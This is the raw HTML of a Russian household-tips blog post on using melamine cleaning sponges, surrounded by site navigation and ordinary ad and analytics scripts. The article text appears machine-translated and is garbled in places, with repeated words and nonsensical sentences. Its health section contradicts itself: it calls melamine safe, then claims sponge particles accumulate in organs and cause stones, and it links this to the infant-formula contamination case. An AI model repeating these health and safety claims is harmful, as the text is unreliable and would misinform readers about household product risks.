                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '133,134,135,136,137,138,139,140,141,142,143,144');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script> <link rel="icon" href="http://domsovetoff.ru/favicon.ico" type="image/x-icon"> <!-- Yandex.Metrika counter --> <meta name="pmail-verification" content="fe0bfa90c3fb34326e35a63f33e9a5bd"> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70748317, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/70748317" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"rotarb.bid",rotator:'psb4'};</script> <script async="async" type="text/javascript" src="//rotarb.bid/psb4.min.js"></script> </head> <body class="wp-singular post-template-default single single-post postid-2570 single-format-standard wp-embed-responsive wp-theme-reboot sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://domsovetoff.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><a href="https://domsovetoff.ru/"><img src="http://domsovetoff.ru/wp-content/uploads/2020/09/coollogo_com-256351107.png" width="551" height="160" alt="Домашние Советы"></a></div></div><!-- .site-branding --> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner full"> <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-406"><a href="http://domsovetoff.ru/">Главная</a></li> <li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-403"><a href="https://domsovetoff.ru/category/domovodstvo/">Домоводство</a></li> <li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1334"><a href="https://domsovetoff.ru/category/lifehacks/">Лайфхаки</a></li> <li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://domsovetoff.ru/category/remont/">Ремонт</a></li> <li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://domsovetoff.ru/category/dizajn/">Дизайн</a></li> <li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://domsovetoff.ru/karta-sayta/">Карта сайта</a></li> </ul></div> </div> </nav><!-- #site-navigation --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main article-card"> <article id="post-2570" class="article-post post-2570 post type-post status-publish format-standard has-post-thumbnail category-domovodstvo"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://domsovetoff.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://domsovetoff.ru/category/domovodstvo/" itemprop="item"><span itemprop="name">Домоводство</span></a><meta itemprop="position" content="1"></span></div> <h1 class="entry-title" itemprop="headline">Как пользоваться меламиновой губкой без вреда</h1> <div class="entry-image post-card post-card__thumbnail"> <img width="780" height="290" src="https://domsovetoff.ru/wp-content/uploads/2021/04/gubka-780290.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Как пользоваться меламиновой губкой без вреда" itemprop="image" decoding="async" fetchpriority="high" srcset="https://domsovetoff.ru/wp-content/uploads/2021/04/gubka-780290.jpg 780w, https://domsovetoff.ru/wp-content/uploads/2021/04/gubka-780290-300x112.jpg 300w, https://domsovetoff.ru/wp-content/uploads/2021/04/gubka-780290-768x286.jpg 768w" sizes="(max-width: 780px) 100vw, 780px"/> </div> <div class="entry-meta"> <span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> Катя Баранова</span> <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span> <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="2570">558</span></span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2021-04-18">18.04.2021</time></span> </div> <div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="9849" data-accepted-blocks="144"></span><div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#sostav-iz-chego-sdelana-kak-rabotaet">Состав, из чего сделана, как работает</a></li><li class="level-1"><a href="#vredit-li-dlya-zdorovyu">Вредит ли для здоровью</a></li><li class="level-2"><a href="#chem-opasny">Чем опасны</a></li><li class="level-1"><a href="#mozhno-li-otmyt-posudu">Можно ли отмыть посуду</a></li><li class="level-1"><a href="#chto-nelzya-myt">Что нельзя мыть</a></li><li class="level-1"><a href="#instruktsiya-po-ispolzovaniyu">Инструкция по использованию</a></li><li class="level-1"><a href="#oshibki-primeneniya">Ошибки применения</a></li><li class="level-1"><a href="#gde-primenyaetsya">Где применяется</a></li><li class="level-1"><a href="#gde-prodaetsya">Где продается</a></li></ol></div><p>Губки из меламина производятся с начала 21 века. Этот материал представляет собой пеноматериал на основе меламиноформальдегидной смолы. Вред его для здоровья минимален, частицы вещества могут накапливаться в организме, вызывая мочекаменную болезнь. Губка используется для мытья посуды, кожаной мебели, одежды, внутренних поверхностей и салонов автомобилей.</p> <h2 class="wp-block-heading" id="sostav-iz-chego-sdelana-kak-rabotaet">Состав, из чего сделана, как работает</h2> <p>Меламин производят с конца 20 века. Впервые его изготовила немецкая химическая корпорация BASF. Материал представляет собой вспененный материал на основе сополимера меламиноформальдегидной смолы. Изначально его использовали как изолятор водопроводных, отопительных и вентиляционных труб, а также как звукоизолятор в различных помещениях.</p> <p>В начале 21 века у меламиновой пены была обнаружена новая особенность: она обладает хорошими очищающими свойствами за счет абразивного действия. Это свойство впервые было использовано американской компанией Procter &amp; Gamble для производства Mr.Clean/Magic Eraser.</p> <p>Из чего сделана губка: Меламиновая структура представляет собой замороженную пену с открытыми ячейками. Он мелкопористый и микроскопически жесткий. В масштабе человеческого восприятия материал достаточно мягкий и гибкий. В трехмерном плане структура представляет собой сетку. Он состоит из очень твердых волокон меламиноформальдегидной смолы, образованных разными сторонами открытых ячеек. Принцип действия: При использовании в качестве чистящего средства материал действует как ткань с нулевым зерном. Работает на мельчайших неровностях земли. Способ нанесения: слегка смоченный водой, мыльным раствором, меламиновая губка скользит по поверхности и задерживает загрязнения. Вот как это удаляется:</p> <figure class="wp-block-image"><img decoding="async" src="https://domsovetoff.ru/wp-content/uploads/2021/04/word-image-730x526-1-1.jpeg" alt="меламиновая губка" class="wp-image-15662"/></figure> <ul class="wp-block-list"><li>пятна от цветных и простых карандашей;</li><li>следы от фломастеров, фломастеров;</li><li>следы чернил на стенах, мебели и покрытиях бытовой техники.</li></ul> <p>Изделие нужно использовать правильно: когда покрытие недостаточно твердое, оно легко царапается. Ярким примером такого эффекта является повреждение лакокрасочного покрытия кузова автомобиля, кожаной одежды, обуви, пластиковых деталей бытовой техники и техники.</p> <p>Стирается как ластик. Оставляет мелкие частицы на очищенной поверхности; легко удаляется водой.</p> <h2 class="wp-block-heading" id="vredit-li-dlya-zdorovyu">Вредит ли для здоровью</h2> <p>В некоторых статьях в Интернете утверждается, что меламин ядовит и токсичен. Это не правда. Полимер безопасен и при контакте с кожей пользователя или слизистыми оболочками не вызывает отрицательных аллергических реакций в организме. Это подтверждают исследования ВОЗ.</p> <p>Однако европейские медицинские исследователи из EFSA до сих пор сообщают о вреде для здоровья в виде меламиновой губки. Возникает при попадании в тело молекулы материала.</p> <h3 class="wp-block-heading" id="chem-opasny">Чем опасны</h3> <p>24 сентября 2008 г. EFSA (Европейское управление по безопасности пищевых продуктов) опубликовало заявление о рисках для здоровья, связанных с меламином. Это произошло после того, как один китайский производитель продуктов питания решил добавить меламин в сухое детское молоко. В результате этого эксперимента пострадали 50 000 детей.</p> <p>Чем вреден меламин? Ученые-медики EFSA обнаружили, что его молекулы, попав в организм, накапливаются в органах в виде шлака. Эти частицы медленно накапливаются и могут вызывать образование камней в мочевыводящих путях:</p> <ul class="wp-block-list"><li>печень,</li><li>надпочечники,</li><li>почки,</li><li>мочевой пузырь,</li><li>мочеточники и уретра.</li></ul> <p>По этой причине использование этого продукта на кухне ограничено.</p> <p>Губка не используется с агрессивными моющими средствами, содержащими хлор и аммиак. Взаимодействуя с ними, меламин вызывает токсическую химическую реакцию с выделением вредного формальдегида.</p> <blockquote class="wp-block-quote is-style-warning is-layout-flow wp-block-quote-is-layout-flow"><p>Важно: соблюдайте меры предосторожности при хранении продуктов и храните их в недоступном для маленьких детей и домашних животных месте. Это минимизирует рисквред их здоровью.</p></blockquote> <h2 class="wp-block-heading" id="mozhno-li-otmyt-posudu">Можно ли отмыть посуду</h2> <p>Кухонные инструменты нельзя мыть меламиновой губкой. Частицы пластика из него через дыхательные пути, пищевод могут проникать в организм. Функционального смысла в такой деятельности тоже нет. Всю посуду легко мыть простой тканью и несколькими каплями мыльного раствора.</p> <p>Что будет с меламиновым скрабом в крайнем случае: очень грязные столовые приборы, кухонная утварь, посуда, которая будет вымыта. Затем пользователь должен их тщательно вымыть, сполоснуть под открытым краном.</p> <h2 class="wp-block-heading" id="chto-nelzya-myt">Что нельзя мыть</h2> <p>Давайте рассмотрим примеры, в которых меламиновая губка не используется.</p> <ul class="wp-block-list"><li>Не очищает сковороды, кастрюли с антипригарным тефлоновым слоем. Это покрытие удобное, но нежное. Пластик может легко их повредить, поэтому для мытья посуды его не используют.</li><li>Не трите полированную сталь, покрытую кухонными приборами и посудой.</li><li>Не чистите дисплеи, мониторы, экраны. Эти элементы смартфонов, компьютеров, ноутбуков, телевизоров очень хрупкие. Абразив легко поцарапает их и оставит царапины. Впрочем, вы можете очистить клавиатуру и корпус системного блока.</li><li>Не мойте столешницу из натурального и искусственного камня. Абразивный материал легко снимет свой защитный слой. В результате покрытие будет подвержено царапинам и другим механическим повреждениям.</li><li>Автомобиль защищают антикоррозийным слоем или покрывают восковым лаком. После удаления сильных загрязнений с автомобиля меламин также удаляет эти слои.</li><li>Моющиеся обои и стойкие краски для стен не подлежат очистке. Абразивный продукт оставит на них царапины, разводы и разводы.</li><li>Губка может поцарапать покрытие, поэтому лакированную обувь, сапоги и сапоги лучше не чистить.</li></ul> <blockquote class="wp-block-quote is-style-warning is-layout-flow wp-block-quote-is-layout-flow"><p>Важно! Его нельзя использовать для мытья тела и рук. Не удаляет грязь с фруктов и овощей.</p></blockquote> <h2 class="wp-block-heading" id="instruktsiya-po-ispolzovaniyu">Инструкция по использованию</h2> <p>Как пользоваться меламиновой губкой:</p> <ul class="wp-block-list"><li>Для экономии расхода губка подходящего размера вырезается из всей губки. Затем часть губки можно использовать для очистки поверхности.</li><li>Пользователь смачивает губку чистой водой для лучшего скольжения и адгезии к частицам грязи. Но не скручивайте изделие. В этом случае структура материала нарушается и теряет чистящие свойства. Когда материал впитал слишком много влаги, пользователь должен положить его между руками и осторожно выдавить воду.</li><li>В инструкции по применению требуется губка, похожая на ластик.</li><li>При очистке основания частицы грязи отделяются от его поверхности и поглощаются меламином. Поэтому пользователь регулярно смывает материал.</li><li>В процессе использования продукт постепенно истирается и крошится. После очистки подложки пользователь вытирает ее влажной тканью. Тряпка удалит подтеки и мелкие опасные частицы меламина.</li></ul> <h2 class="wp-block-heading" id="oshibki-primeneniya">Ошибки применения</h2> <p>Распространенная ошибка при нанесении меламина &#8211; работа голыми руками. Чистить желательно в хозяйственных перчатках.</p> <p>Иногда хозяйки используют пластиковые губки для мытья поверхностей, контактирующих с пищевыми продуктами: внутри кастрюль, сковородок, кухонных приборов и т. д. Частицы меламина могут нанести вред здоровью, если они попадут в организм. В этом случае тщательно промойте посуду чистой водой. Или нужно чистить только внешнюю сторону.</p> <p>Иногда дети или домашние животные могут соприкоснуться с губкой и попробовать ее на вкус. Поэтому они могут навредить собственному здоровью. Чтобы этого не произошло, их необходимо хранить в труднодоступном месте.</p> <p>Яйца нельзя мыть меламиновой губкой и есть сырые фрукты и овощи. Частицы пластика из пищи попадут внутрь тела.</p> <blockquote class="wp-block-quote is-style-warning is-layout-flow wp-block-quote-is-layout-flow"><p>Важно: серьезной ошибкой является применение меламиновой губки по лакированным поверхностям, покрытым тефлоном и акриловым стеклом. Абразивный материал может оставлять царапины, разводы и разводы.</p></blockquote> <h2 class="wp-block-heading" id="gde-primenyaetsya">Где применяется</h2> <p>Рассмотрим, для чего нужна меламиновая губка:</p> <ul class="wp-block-list"><li>Чистка кухонной техники снаружи. Абразив также используют для посуды, но только снаружи. Губка удаляет с нее копоть, грязь и жирные пятна.</li><li>Чистка стеклянных и керамических плит. Абразив хорошо удаляет жир, копоть, солевые пятна.</li><li>Мытье окон, стекол и зеркал. Меламин удаляет с них загрязнения, пятна с капель воды.</li><li>Чистка обуви (сапоги, сапоги, кроссовки, сапоги, сандалии). Удаляет затхлую грязь, солевые пятна и потертости с кожи, замши и их заменителей</li><li>Общая чистка аквариума. Рыба помещается во временный контейнер. Затем пользователь удаляет губчатую известь, органический камень снаружи и изнутри аквариума</li><li>Чистка кожаной мебели. Пользователи используют меламиновую губку для мытья диванов, кроватей, стульев, кресел и т. Д. Удаляет грязь, жирные пятна, ссадины, солевые отложения.</li><li>Мойка салона автомобиля. Пластик хорош для чистки рулей, чехлов, ковров.</li><li>Чистка кожаной одежды и аксессуаров: курток, рубашек, брюк, курток, ремней, перчаток и т.д. Меламин удаляет с них грязь, жир и жирные пятна. Тогда они выглядят обновленными.</li><li>Уборка туалетов и ванных комнат. Губка удаляет следы коррозии, извести, мыла и жира с сантехники, стен и полов. Меламин также может очистить акриловую ванну.</li></ul> <h2 class="wp-block-heading" id="gde-prodaetsya">Где продается</h2> <p>Меламиновую губку можно приобрести в следующих магазинах (стоимость указана на 2020 год):</p> <ul class="wp-block-list"><li>На сайте Алиэкспресс. Там упаковка из 10 губок китайского производства стоит 86 центов.</li><li>На сайте Fix Price. Меламиновая губка Fix Price белорусского производства в сети магазинов Магнит стоит 49 рублей за 2 штуки. Там польские продукты от Nicols Magico стоят 100 рублей за 3 штуки. Цена русских губок в день &#8211; 66 рублей за 5 штук.</li><li>В супермаркетах Пятрочка. В них китайская продукция Liberhaus стоит 25 рублей за пачку из 2 штук</li><li>в сети магазинов «Перекресток». Там губки из Китая Paclan-Practi стоят 46 рублей за 1 шт.,</li><li>В супермаркетах Ашан. Там цена меламиновых губок Russian CleanOK составляет 58 рублей за 2 шт.</li><li>На сайте Озона. Там китайская продукция Paterra / Extra-Effect в супермаркетах «Галамарт» стоит 200 рублей за пачку из 5 штук. Там губка VETTA китайского производства будет стоить 9 рублей за 1 шт.</li><li>В сети магазинов DIY и товаров для дома Leroy Merlin. Чудо-губка из Беларуси стоит 58 рублей за пачку из 2 шт.</li><li>На сайте и в магазинах металлоизделий Smile Rainbow. В них губка Guten Tag продается по 66 рублей за 2 штуки.</li></ul><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[269741] = "<div data-la-block=\"a3264296-672d-4737-8867-60b0063c8d9e\"><\/div>";
cachedBlocksArray[269768] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308134' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308134,            containerId: 'containerId308134'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269767] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308138' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308138,            containerId: 'containerId308138'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269765] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308137' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308137,            containerId: 'containerId308137'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269766] = "<div data-la-block=\"f62f66f7-5a67-4364-80c1-df52b32facc8\"><\/div>";
cachedBlocksArray[269773] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308154' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308154,            containerId: 'containerId308154'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269746] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308136' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308136,            containerId: 'containerId308136'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269744] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308135' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308135,            containerId: 'containerId308135'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269764] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308133' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308133,            containerId: 'containerId308133'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269743] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308131' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308131,            containerId: 'containerId308131'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269742] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308130' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308130,            containerId: 'containerId308130'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269740] = "<div data-la-block=\"cf8be20f-d45e-48bb-ad11-bf04191dc6a9\"><\/div>";
cachedBlocksArray[269747] = "<div data-la-block=\"a1e97a4d-3129-4015-b0d0-9a3397565fc9\"><\/div>";
cachedBlocksArray[269745] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308132' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308132,            containerId: 'containerId308132'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
</script> </div><!-- .entry-content --> </article> <div class="entry-social"> <div class="entry-bottom__header">Поделиться с друзьями</div> <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://domsovetoff.ru/wp-content/uploads/2021/04/gubka-780290-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--moimir" data-social="moimir" data-image="https://domsovetoff.ru/wp-content/uploads/2021/04/gubka-780290-150x150.jpg"></span></div> </div> <!--noindex--> <div class="author-box"> <div class="author-info"> <div class="author-box__ava"> <img alt='' src='https://secure.gravatar.com/avatar/4bf10a20a5859b3bf6a130f3ea2d5be1addbc17ab49da9f99239751f368d3b79?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bf10a20a5859b3bf6a130f3ea2d5be1addbc17ab49da9f99239751f368d3b79?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Катя Баранова </div> <div class="author-box__description"> <!--noindex--><!--/noindex--> </div> </div> </div> <div class="author-box__rating"> <div class="author-box__rating-title">Оцените автора</div> <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="2570" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div> </div> </div> <!--/noindex--> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://domsovetoff.ru/domovodstvo/kak-polzovatsya-melaminovoj-gubkoj-bez-vreda/" content="Как пользоваться меламиновой губкой без вреда"> <meta itemprop="dateModified" content="2021-03-18"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="http://domsovetoff.ru/wp-content/uploads/2020/09/coollogo_com-256351107.png" alt="Домашние Советы"></div><meta itemprop="name" content="Домашние Советы"><meta itemprop="telephone" content="Домашние Советы"><meta itemprop="address" content="https://domsovetoff.ru"></div> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" class="search-form" action="https://domsovetoff.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src='https://news.gnezdo.ru/loader.js' async></script> <div id='containerId213689' style='margin:5px 0;'></div> <script>
(function(w, d, c, s, t){
	w[c] = w[c] || [];
	w[c].push(function(){
		gnezdo.create({
			tizerId: 213689,
			containerId: 'containerId213689'
		});
	});
})(window, document, 'gnezdoAsyncCallbacks');
</script></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">ПОПУЛЯРНОЕ</div><div class="widget-articles"> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/pokhodnaya-kofevarka-ustrojstvo-i-instrukciya/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/02/pokhodnaya-kofevarka-kopiya-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="походная кофеварка" decoding="async" srcset="https://domsovetoff.ru/wp-content/uploads/2021/02/pokhodnaya-kofevarka-kopiya-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/02/pokhodnaya-kofevarka-kopiya-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/pokhodnaya-kofevarka-ustrojstvo-i-instrukciya/">Походная кофеварка &#8211; устройство и инструкция</a></div> <div class="post-card__description"> Что может быть прекраснее для любителя кофе, чем возможность </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">314</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a 